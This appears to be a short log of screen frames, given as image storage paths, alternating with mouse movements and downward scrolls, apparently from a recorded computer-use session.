
scroll("down", 3)

mouse_move(598, 445)

mouse_move(504, 473)

scroll("down", 3)

scroll("down", 3)
